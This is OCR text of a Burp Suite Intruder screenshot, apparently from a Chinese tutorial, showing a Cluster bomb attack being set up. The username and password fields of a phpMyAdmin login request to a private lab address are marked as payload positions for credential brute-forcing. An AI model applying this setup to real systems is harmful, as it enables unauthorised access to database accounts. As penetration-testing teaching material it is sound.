 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? 有效负载位置 开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
2、添加下面两个变量
攻击类型: 集束炸弹(Clusterbomb)
添加 §
§清除
自动§
刷新
1、清除
3、选中Clusterbomb
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 192.168.0.4
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.4
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.62
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.4/phpmyadmin/db_create.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: pma_lang=zh_CN; pma_mcrypt_iv=r6%2Fqy87ZJSc%3D; phpMyAdmin=0a6tln93nvn715161c363mhgjmi4r001; pmaUser-1=5yOkrlC7sgU%3D; pmaPass-1=5yOkrlC7sgU%3D
14 dnt: 1
15 sec-gpc: 1
16 Connection: close
17
18 pma_username=§root§&pma_password=§123§&server=1&lang=zh_CN&token=5270efffee4d30d87f924f2c9e119282
添加的两个变量
? Search... 没有匹配 清屏
2payload 位置? 长度: 932